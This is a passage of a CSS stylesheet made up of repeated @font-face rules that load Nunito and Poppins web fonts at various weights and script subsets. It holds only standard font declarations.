  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOOaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIMeaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIOuaBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofIO-aBTMnFcQIG.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Nunito';
  font-style: normal;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/nunito/v32/XRXV3I6Li01BKofINeaBTMnFcQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tDMPKhSkFEkm8.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tMMPKhSkFEkm8.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiAyp8kv8JHgFVrJJLmE0tCMPKhSkFE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 200;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmv1pVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 300;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm21lVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLufntAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrJJLucHtAOvWDSA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 500;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmg1hVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 600;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmr19VF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLmy15VF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 800;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm111VF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVFteOYktMqlap.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVGdeOYktMqlap.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: italic;
  font-weight: 900;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiDyp8kv8JHgFVrJJLm81xVF9eOYktMqg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
  src: url(/fonts.gstatic.com/s/poppins/v24/pxiGyp8kv8JHgFVrLPTucXtAOvWDSHFF.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 100;
  font-display: swap;
